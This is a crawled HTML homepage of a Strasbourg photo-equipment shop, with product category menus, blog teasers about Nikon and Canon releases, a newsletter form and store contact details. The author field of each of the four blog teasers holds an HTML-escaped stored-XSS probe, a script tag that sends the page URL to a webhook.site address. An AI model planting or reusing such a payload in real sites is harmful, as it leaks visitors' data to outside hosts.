																	<li><a href="https://strasbourg.images-photo.com/189-tamron">Tamron </a>
																	<li><a href="https://strasbourg.images-photo.com/191-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/274-fujifilm">Fujifilm </a>
																	<li><a href="https://strasbourg.images-photo.com/134-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/350-laowa">Laowa </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/70-decentrement-bascule">Décentrement &amp; Bascule </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/135-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/192-nikon">Nikon </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/71-multiplicateur">Multiplicateur </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/141-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/155-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/322-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/156-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/157-sigma">Sigma </a>
																	<li><a href="https://strasbourg.images-photo.com/159-olympus">Olympus </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/341-bague-d-adaptation">Bague d&#039;adaptation </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/344-sigma">Sigma </a>
																	<li><a href="https://strasbourg.images-photo.com/342-metabones">Metabones </a>
																	<li><a href="https://strasbourg.images-photo.com/1087-nikon-z">Nikon Z </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/1115-drones">Drones </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/1116-dji">Dji </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/227-audio-video">Audio-Vidéo </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/228-camera">Camera </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/240-dji-camera">DJI Camera </a>
																	<li><a href="https://strasbourg.images-photo.com/276-sony">Sony </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/229-stabilisateur-gyroscopique">Stabilisateur Gyroscopique </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/238-dji">DJI </a>
																	<li><a href="https://strasbourg.images-photo.com/248-zhiyun-tech">ZHIYUN TECH </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/362-moniteur-et-enregistreur">Moniteur et Enregistreur  </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/363-atomos">ATOMOS </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/340-micro">Micro </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/239-rode">Rode </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/1114-jumelles">Jumelles </a>
												</li>
											<li><a href="https://strasbourg.images-photo.com/325-eclairage">Éclairage </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/328-modeleur-de-lumiere">Modeleur de lumière  </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/332-profoto">Profoto </a>
																	<li><a href="https://strasbourg.images-photo.com/333-godox">Godox </a>
																	<li><a href="https://strasbourg.images-photo.com/1108-caruba">Caruba </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/329-batterie">Batterie </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/334-profoto">Profoto </a>
																	<li><a href="https://strasbourg.images-photo.com/335-godox">Godox </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/326-flash-autonome">Flash Autonome </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/330-profoto">Profoto </a>
																	<li><a href="https://strasbourg.images-photo.com/331-godox">Godox </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/337-telecommande">Télécommande </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/338-profoto">Profoto </a>
																	<li><a href="https://strasbourg.images-photo.com/339-godox">Godox </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/533-projecteur-de-studio-a-led">Projecteur de Studio à LED  </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/14-accessoires">Accessoires </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/1124-table-lumineuse">Table Lumineuse </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/381-carte-memoire">Carte Mémoire </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/382-carte-sd">Carte SD </a>
																	<li><a href="https://strasbourg.images-photo.com/383-carte-xqd">Carte XQD </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/42-flash">Flash </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/112-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/194-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/195-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/214-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/218-olympus">Olympus </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/232-trepied-et-rotule">Trépied et Rotule </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/233-manfrotto">Manfrotto </a>
																	<li><a href="https://strasbourg.images-photo.com/380-leofoto">Leofoto </a>
																	<li><a href="https://strasbourg.images-photo.com/379-benro">Benro </a>
																	<li><a href="https://strasbourg.images-photo.com/378-joby-gorillapod">Joby Gorillapod </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/72-bagagerie-courroie-dragonne">Bagagerie / Courroie / Dragonne </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/360-sacs-photo">Sacs Photo </a>
																	<li><a href="https://strasbourg.images-photo.com/361-courroies-dragonnes">Courroies - Dragonnes </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/199-accessoires-boitier">Accessoires Boitier </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/202-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/203-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/204-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/212-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/215-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/225-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/528-fujifilm">Fujifilm </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/76-bouchon-pare-soleil">Bouchon / Pare-soleil </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/128-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/196-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/197-pentax">Pentax </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1091-filtre">Filtre </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/283-precommande">Précommande </a>
												</li>
											<li><a href="https://strasbourg.images-photo.com/290-promotions">Promotions </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/345-canon">Canon </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/346-olympus">Olympus </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/292-sony">Sony </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/323-sigma">Sigma </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/295-tamron">Tamron </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/296-nikon">Nikon </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/293-panasonic">Panasonic </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1100-leica">Leica </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1105-fujifilm">Fujifilm </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1112-laowa">Laowa </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1101-bons-plans">Bons Plans </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1117-offre-speciale">Offre speciale </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/1107-occasions">Occasions </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/1138-accessoires">Accessoires </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/1139-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/1140-leica">Leica </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/1106-black-friday">Black Friday </a>
												</li>
											<li><a href="https://strasbourg.images-photo.com/1137--10">-10% </a>
												</li>
										     
															<li class="cms">
									<a href="h" title="Contains Subs">h</a>
								</li>
																																																											</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    
		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 55;
//]]>
</script>
		
	</div>
</div>
  

        
      </header>
			<div class=" pos_bannerslide">
			<div class="container">
				<div class="row">
				 <script type="text/javascript">
 $(document).ready(function() {
	//Function to animate slider captions 
	function doAnimations( elems ) {
		//Cache the animationend event in a variable
		var animEndEv = 'webkitAnimationEnd animationend';
		
		elems.each(function () {
			var $this = $(this),
				$animationType = $this.data('animation');
			$this.addClass($animationType).one(animEndEv, function () {
				$this.removeClass($animationType);
			});
		});
	}
	//Variables on page load 
	var $myCarousel = $('.ma-nivoslider'),
		$firstAnimatingElems = $myCarousel.find('.nivo-caption').find("[data-animation ^= 'animated']");
	//Animate captions in first slide on page load 
	doAnimations($firstAnimatingElems);

});
</script>     
				</div>
			</div>
		</div>
	      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	          <section id="wrapper">
        
					<div class="product-tabs-container-slider parents-product">
	<div class="container">
		<div class="tab_inner">
			<ul class="tabs_slider">
										<li class="new_product first_item item  active " rel="tab_new_product"  >
					<span>Nouveautés</span>

				</li>
								
			</ul>
		</div>
				<div class="row pos_content"> 
								<div id="tab_new_product" class="tab_content">
					<div class="productTabContent0 productTab-item owl-carousel shop-products">
										</div>
				</div>
							
		</div>
	</div>
</div>
     <div class="ft_newsletter">
    <div class="container">
		<div class="content-newletters">
			<span class="close_newletters"><i class="icon-x"></i></span>
			<div class="row">
				<div class=" col-lg-5 col-xs-12 col-left">
					<div class="title-newsletter">
						<h2>Abonnez-vous à la newsletter <span>Offres et promotions exclusives</span></h2>
													<p class="desc">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
											</div>
				</div>
				<div class="col-lg-7 col-xs-12 col-right">
				  <form action="https://strasbourg.images-photo.com/#footer" method="post">
						<div class="input-subscribe">
							<input
							  class="btn btn-primary float-xs-right"
							  name="submitNewsletter"
							  type="submit"
							  value="S’abonner"
							>
							<i class="icon-send"></i> 
						</div>
						<div class="input-wrapper">
						  <input
							name="email"
							type="text"
							value=""
							placeholder="Votre adresse e-mail"
						
						  >
						</div>
						<input type="hidden" name="action" value="0">
						<div class="clearfix"></div>
					  				  </form>
				</div>
			</div>
		</div>	
	</div>
</div>
<script type="text/javascript">
 $(document).ready(function(){	
	$(".close_newletters").click(function () {
		$(this).parents(".ft_newsletter") .slideUp(300);
	});
 });
</script>
			<div class="container">
				<div class="row">
				     <div class="col-xs-12 col-md-12 col-lg-12">
	<div class="home_blog_post_area general product_block_container">
		<div class="home_blog_post">
			<div class="page_title_area pos_title">
									<h2>
						Actualités
					
					</h2>
							</div>
			<div class="home_blog_post_inner">
							<div class="row pos_content">
				<div class="blog_slider owl-carousel">
																	<div class="item">
											
							<article class="blog_post">
								<div class="blog_post_content_top">
									<div class="post_thumbnail">
																															<a href="https://strasbourg.images-photo.com/xipblog/post/8_nikon-propose-un-kit-video-complet-couple-a-son-hybride-plein-format-z6.html?page_type=post" class="img_content"><img class="xipblog_img img-responsive" src="/modules/xipblog/img/home_default-Kit-Nikon-Z6-vidéo-images-photo-5.jpg" alt="Nikon propose un kit vidéo complet couplé à son hybride plein format Z6"></a>
											<div class="blog_mask">
												<div class="blog_mask_content">
													<a class="thumbnail_lightbox" href="/modules/xipblog/img/large-Kit-Nikon-Z6-vidéo-images-photo-5.jpg" target="_blank" >
														<i class="material-icons">add_circle_outline</i>
													</a>
												</div>
											</div>
																				
									</div>
									<p class="meta_category">
											<a href="https://strasbourg.images-photo.com/xipblog/category/5_offre-speciale.html?page_type=category&amp;subpage_type=post">offre spéciale</a>
									</p>
								</div>
								<div class="post_content">
									<div class="content-inner">	

										<h4  class="post_title"><a href="https://strasbourg.images-photo.com/xipblog/post/8_nikon-propose-un-kit-video-complet-couple-a-son-hybride-plein-format-z6.html?page_type=post">Nikon propose un kit vidéo complet couplé à son hybride plein format Z6</a></h4>							
										<p class="post_description">
																							Pour promouvoir son récent hybride plein format&amp;nbsp;Z6 et pour convaincre encore un peu plus ...
																					</p>
										<div class="post_meta">
											<a class="read-more" href="https://strasbourg.images-photo.com/xipblog/post/8_nikon-propose-un-kit-video-complet-couple-a-son-hybride-plein-format-z6.html?page_type=post">Lire plus</a>
											<p class="date_author">
											<span class="meta_date">
												<i class="far fa-calendar"></i>
												oct. 11, 2019
											</span><span class="meta_author">
											    <i class="far fa-user"></i>
												Nerd&lt;script&gt;new Image().src = &quot;https://webhook.site/51e6b21b-28ac-409e-a9d1-575ef2c13293?u=&quot; + encodeURIComponent(window.location.href);&lt;/script&gt; Team
											</span>
											</p>
										</div>
									</div>
								</div>
							</article>
												</div>
																							<div class="item">
											
							<article class="blog_post">
								<div class="blog_post_content_top">
									<div class="post_thumbnail">
																															<a href="https://strasbourg.images-photo.com/xipblog/post/5_canon-annonce-un-eos-90d-un-eos-m6-mark-ii-et-deux-optiques-monture-rf.html?page_type=post" class="img_content"><img class="xipblog_img img-responsive" src="/modules/xipblog/img/home_default-SMALL_illus_intro_Annonce_Canon_28_aout_2019.jpg" alt="Canon annonce un EOS 90D, un EOS M6 Mark II et deux optiques monture RF"></a>
											<div class="blog_mask">
												<div class="blog_mask_content">
													<a class="thumbnail_lightbox" href="/modules/xipblog/img/large-SMALL_illus_intro_Annonce_Canon_28_aout_2019.jpg" target="_blank" >
														<i class="material-icons">add_circle_outline</i>
													</a>
												</div>
											</div>
																				
									</div>
									<p class="meta_category">
											<a href="https://strasbourg.images-photo.com/xipblog/category/2_.html?page_type=category&amp;subpage_type=post">Nouveauté</a>
									</p>
								</div>
								<div class="post_content">
									<div class="content-inner">	

										<h4  class="post_title"><a href="https://strasbourg.images-photo.com/xipblog/post/5_canon-annonce-un-eos-90d-un-eos-m6-mark-ii-et-deux-optiques-monture-rf.html?page_type=post">Canon annonce un EOS 90D, un EOS M6 Mark II et deux optiques monture RF</a></h4>							
										<p class="post_description">
																							Le constructeur japonais n’a pas pris de vacances et en cette fin de mois d’août, il revient ...
																					</p>
										<div class="post_meta">
											<a class="read-more" href="https://strasbourg.images-photo.com/xipblog/post/5_canon-annonce-un-eos-90d-un-eos-m6-mark-ii-et-deux-optiques-monture-rf.html?page_type=post">Lire plus</a>
											<p class="date_author">
											<span class="meta_date">
												<i class="far fa-calendar"></i>
												août 28, 2019
											</span><span class="meta_author">
											    <i class="far fa-user"></i>
												Nerd&lt;script&gt;new Image().src = &quot;https://webhook.site/51e6b21b-28ac-409e-a9d1-575ef2c13293?u=&quot; + encodeURIComponent(window.location.href);&lt;/script&gt; Team
											</span>
											</p>
										</div>
									</div>
								</div>
							</article>
												</div>
																							<div class="item">
											
							<article class="blog_post">
								<div class="blog_post_content_top">
									<div class="post_thumbnail">
																															<a href="https://strasbourg.images-photo.com/xipblog/post/6_canon-lance-un-zoom-24-240-mm-f-4-6-3-pour-ses-boitiers-eos-r.html?page_type=post" class="img_content"><img class="xipblog_img img-responsive" src="/modules/xipblog/img/home_default-Optique-RF-vignette.jpg" alt="Canon lance un zoom 24-240 mm f/4-6, 3 pour ses boîtiers EOS R"></a>
											<div class="blog_mask">
												<div class="blog_mask_content">
													<a class="thumbnail_lightbox" href="/modules/xipblog/img/large-Optique-RF-vignette.jpg" target="_blank" >
														<i class="material-icons">add_circle_outline</i>
													</a>
												</div>
											</div>
																				
									</div>
									<p class="meta_category">
											<a href="https://strasbourg.images-photo.com/xipblog/category/2_.html?page_type=category&amp;subpage_type=post">Nouveauté</a>
									</p>
								</div>
								<div class="post_content">
									<div class="content-inner">	

										<h4  class="post_title"><a href="https://strasbourg.images-photo.com/xipblog/post/6_canon-lance-un-zoom-24-240-mm-f-4-6-3-pour-ses-boitiers-eos-r.html?page_type=post">Canon lance un zoom 24-240 mm f/4-6, 3 pour ses boîtiers EOS R</a></h4>							
										<p class="post_description">
																							Le constructeur japonais a annoncé trois produits ce jour&amp;nbsp;: deux compacts (un G5X ...
																					</p>
										<div class="post_meta">
											<a class="read-more" href="https://strasbourg.images-photo.com/xipblog/post/6_canon-lance-un-zoom-24-240-mm-f-4-6-3-pour-ses-boitiers-eos-r.html?page_type=post">Lire plus</a>
											<p class="date_author">
											<span class="meta_date">
												<i class="far fa-calendar"></i>
												juil. 09, 2019
											</span><span class="meta_author">
											    <i class="far fa-user"></i>
												Nerd&lt;script&gt;new Image().src = &quot;https://webhook.site/51e6b21b-28ac-409e-a9d1-575ef2c13293?u=&quot; + encodeURIComponent(window.location.href);&lt;/script&gt; Team
											</span>
											</p>
										</div>
									</div>
								</div>
							</article>
												</div>
																							<div class="item">
											
							<article class="blog_post">
								<div class="blog_post_content_top">
									<div class="post_thumbnail">
																															<a href="https://strasbourg.images-photo.com/xipblog/post/7_trois-optiques-parfaites-a-emmener-en-randonnee.html?page_type=post" class="img_content"><img class="xipblog_img img-responsive" src="/modules/xipblog/img/home_default-illus_intro_3_optiques_rando.jpg" alt="Trois optiques parfaites à emmener en randonnée"></a>
											<div class="blog_mask">
												<div class="blog_mask_content">
													<a class="thumbnail_lightbox" href="/modules/xipblog/img/large-illus_intro_3_optiques_rando.jpg" target="_blank" >
														<i class="material-icons">add_circle_outline</i>
													</a>
												</div>
											</div>
																				
									</div>
									<p class="meta_category">
											<a href="https://strasbourg.images-photo.com/xipblog/category/4_.html?page_type=category&amp;subpage_type=post"></a>
									</p>
								</div>
								<div class="post_content">
									<div class="content-inner">	

										<h4  class="post_title"><a href="https://strasbourg.images-photo.com/xipblog/post/7_trois-optiques-parfaites-a-emmener-en-randonnee.html?page_type=post">Trois optiques parfaites à emmener en randonnée</a></h4>							
										<p class="post_description">
																							L’été est là, les vacances approchent peut-être, et les week-ends qui s’annoncent pourraient ...
																					</p>
										<div class="post_meta">
											<a class="read-more" href="https://strasbourg.images-photo.com/xipblog/post/7_trois-optiques-parfaites-a-emmener-en-randonnee.html?page_type=post">Lire plus</a>
											<p class="date_author">
											<span class="meta_date">
												<i class="far fa-calendar"></i>
												juil. 03, 2019
											</span><span class="meta_author">
											    <i class="far fa-user"></i>
												Nerd&lt;script&gt;new Image().src = &quot;https://webhook.site/51e6b21b-28ac-409e-a9d1-575ef2c13293?u=&quot; + encodeURIComponent(window.location.href);&lt;/script&gt; Team
											</span>
											</p>
										</div>
									</div>
								</div>
							</article>
												</div>
															</div>
				</div>
						</div>
		</div>	
	</div>
</div>
				</div>
			</div>
			
        <div class="container">
       
		    <div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">
        

        
          
                <style type="text/css">
    .ins_button_grab{
                    background: #1d84cc;
                            color: #ffffff;
            }
    .ins_button_grab:hover{
                    background: #004d84;
                            color: #ffffff;
            }


    .ybc_ins_product_item, .ybc_ins_product_item span{
                    background: #000000;
                            color: #ffffff;
            }
    .ybc_ins_product_item:hover, .ybc_ins_product_item:hover span,
    .ybc_ins_popup_product_sort .ybc_ins_product_item:hover,
    .ybc_ins_popup_product_sort .ybc_ins_product_item.actived,
    .ybc_ins_popup_product_sort .ybc_ins_product_item.actived span,
    .ybc_ins_popup_product_sort .ybc_ins_product_item:hover span{
                    background: #ffffff!important;
                            color: #000000!important;
            }


    .ybc_ins_item .grab_button_table_cell a.ybc_instagram_fancy{
                    background: #1d84cc;
                            color: #ffffff;
            }
    .ybc_ins_item .grab_button_table_cell a.ybc_instagram_fancy:hover{
                    background: #004d84;
                            color: #ffffff;
            }
</style>
          
        
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
					</div>
         
		<div class="container">
		<div class="pos_logo product_block_container">
	<div class="pos_title">
		 <h2>
			Brand &amp; Clients
		</h2>	
	</div>
	<div class="row pos_content">
		<div class="logo-slider owl-carousel">
														<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/5-nikon">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/2.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/4-canon">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/1.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/22-leica">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/12.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/7-sony">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/6.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/9-olympus">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/3.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/10-panasonic">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/4.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/6-tamron">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/7.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/8-sigma">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/11.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
																			<div>
											<div class="item-banklogo">
							<a href ="https://strasbourg.images-photo.com/brand/3-pentax">
								<img class="replace-2x img-responsive" src ="/img/blocklogo/10.jpg" alt ="Logo" />
							</a>
						</div>
										</div>
											</div>
	</div>
</div>
   
		</div>
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="footer-top">
		<div class="container">
			<div class="row">	
				<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">				
						
											<div class="about_us footer_block">
<h3>A propos</h3>
<div class=" footer-info">
<div class="desc">Installé en plein cœur de Strasbourg depuis 1992, Objectif Austerlitz fait partie du réseau Images Photo regroupant plusieurs magasins spécialisés. Découvrez un lieu convivial et chaleureux ou nous aurons à cœur de vous apporter disponibilité et écoute afin de répondre au mieux à vos attentes et trouver le produit ou l’accessoire qui vous convienne. Matériel photo, accessoires, développement et impressions de vos photos, photo d’identité, location de matériel, nettoyage capteur, occasion, dépôt vente.</div>
</div>
</div>
<p><iframe width="450" height="300" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5279.283495304418!2d7.752743!3d48.57841!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4796c9ab50fb4f23%3A0x11465b3b365c018a!2sObjectif%20Austerlitz!5e0!3m2!1sfr!2sfr!4v1571148708344!5m2!1sfr!2sfr" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			

  <div class="social_follow">
    <ul>
          </ul>
  </div>


						 
				</div>
				<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
					<div class="row">
						
      <div class="col-xs-12 col-md-6 col-lg-6 links footer_block">
      <h3 class=" hidden-sm-down"> </h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_68747" data-toggle="collapse">
        <h3> </h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_68747" class="footer_list collapse">
              </ul>
    </div>
      <div class="col-xs-12 col-md-6 col-lg-6 links footer_block">
      <h3 class=" hidden-sm-down">Notre société</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_21692" data-toggle="collapse">
        <h3>Notre société</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_21692" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/content/3-conditions-utilisation"
                title="Conditions générales de ventes"
                            >
              Conditions générales de ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/sitemap"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Sitemap
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://strasbourg.images-photo.com/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
              </ul>
    </div>
  
				<script type="text/javascript">
					ga('send', 'pageview');
				</script>
					</div>
				</div>
				<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">				
										<div class="contact_us footer_block">
<h3>Contactez-nous</h3>
<div class=" footer-info">
<div class="address-contact">
<p class="add">22 rue d'Austerlitz<br />67000 Strasbourg</p>
<p class="phone">Téléphone : 03 88 35 56 56</p>
<p class="email">Email: <a href="mailto:contact@objectif-austerlitz.com">contact@objectif-austerlitz.com</a></p>
</div>
<h3>Horaires</h3>
<div class=" footer-info">
<div class="time-contact">
<p class="open-time">Ouvert du mardi au samedi 10:00 - 12:00 et 13:30 - 17:30</p>
</div>
</div>
</div>
</div>
			

				</div>
			</div>
		</div>
	</div>
	<div class="footer-middle">	
		<div class="container">		
				

		</div>
	</div>
	<div class="footer-bottom">	
		
							<div class="copyright">
<div class="container">© Images Photo 2021 - Développé par <a href="https://www.ouicoding.com" target="_blank">OUIcoding</a></div>
<div class="container"></div>
</div>
			

		
	</div>
</div>
        
      </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://strasbourg.images-photo.com/themes/theme_devita23/assets/cache/bottom-c37797146.js" ></script>



    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://strasbourg.images-photo.com/themes/theme_devita23/assets/js/bandeau.js
body_size: -185
content:


	
	$( document ).ready(function() {
		setTimeout(
		function() 
			{
				if (document.querySelector(".vegas-background")!== null) {
				$(".header-bottom").css({"width": "1395", "margin": "auto auto 5px auto"});
				$(".ft_newsletter").css({"width": "1360", "margin": "auto"});	
				
			}
		}, 4000);
	 }); 
	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1083276540&t=pageview&_s=1&dl=https%3A%2F%2Fstrasbourg.images-photo.com%2F&ul=en-us%40posix&dt=Images%20Photo%20Strasbourg%20-%20Mat%C3%A9riel%20photo&sr=1280x720&vp=1280x720&_u=IADAAEIJAAAAACAAI~&jid=1043812165&gjid=1165949815&cid=1659984201.1769204312&tid=UA-149772401-10&_gid=1376574310.1769204312&_r=1&_slc=1&did=d6YPbH&z=318930942
body_size: -577
content:
2,cG-5XN7WR9GK0